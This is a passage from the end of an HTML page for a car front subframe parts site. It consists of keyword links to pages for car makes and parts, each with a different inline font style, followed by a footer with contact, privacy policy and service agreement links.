MT;font-size:23px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/ford.htm">ford</a><a style="font-family:Wide Latin;font-size:17px;font-weight:normal;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/rear.htm">rear</a><a style="font-family:Sonoma;font-size:13px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/fiat.htm">fiat</a><a style="font-family:Palatino;font-size:25px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/nissan.htm">nissan</a><a style="font-family:Chicago;font-size:11px;font-weight:bold;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/radiator.htm">radiator</a><a style="font-family:GV Terminal;font-size:27px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/carrier.htm">carrier</a><a style="font-family:Trebuchet MS;font-size:22px;font-weight:bold;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/hyundai.htm">hyundai</a><a style="font-family:Geneva;font-size:33px;font-weight:normal;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/crossmember.htm">crossmember</a><a style="font-family:Antique Olive;font-size:21px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/toyota.htm">toyota</a><a style="font-family:Playbill;font-size:24px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/support.htm">support</a><a style="font-family:Swiss721 BlkEx BT;font-size:34px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/front.htm">front</a><a style="font-family:Sonoma;font-size:20px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/cradle.htm">cradle</a><a style="font-family:Univers;font-size:12px;font-weight:normal;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/petrol.htm">petrol</a><a style="font-family:Cursive Elegant;font-size:17px;font-weight:bold;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/aygo.htm">aygo</a><a style="font-family:New York;font-size:15px;font-weight:normal;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/brand.htm">brand</a><a style="font-family:Arial Black;font-size:13px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/bushes.htm">bushes</a><a style="font-family:Old English;font-size:19px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/opel.htm">opel</a><a style="font-family:Arial MT Condensed Light;font-size:16px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/genuine.htm">genuine</a><a style="font-family:Motor;font-size:14px;font-weight:normal;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/golf.htm">golf</a><a style="font-family:Swiss721 BlkEx BT;font-size:28px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/corsa.htm">corsa</a><a style="font-family:Sonoma;font-size:18px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/adam.htm">adam</a><a style="font-family:Expo;font-size:32px;font-weight:normal;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/axle.htm">axle</a><a style="font-family:Charcoal;font-size:18px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/frame.htm">frame</a><a style="font-family:GV Terminal;font-size:15px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/peugeot.htm">peugeot</a><a style="font-family:Helvetica;font-size:12px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/citroen.htm">citroen</a>  
				
 
</div> 
			
			 
  </div>

	
 

		  	</div>
 
 
	
		  <div   id="xutawuzy">   
		
			 
<ul>

  

				
 <li>  
					
 

	 <a href="https://newfrontsubframe.com/">  	

New Front Subframe   
 
</a> 
  	 
					
</li>

				
<!--\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\
	li
\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\-->
<li> 
					    
   <a href="https://newfrontsubframe.com/contact-us.php">
Contact	  </a>   
				  
   </li> 


				
  

 <li> 
					  
<a  href="https://newfrontsubframe.com/privacy-policies.htm">
 Privacy Policy </a> 
		

				   </li>	 
				 <li>	
					
<a  href="https://newfrontsubframe.com/terms.htm"> 			Service Agreement	</a>    
				
	 
</li> 	



				

			
 	  </ul>	 
 
			
		   </div> 


		  </div>


 
   
	
	  	
</body>
		
 
</HTML>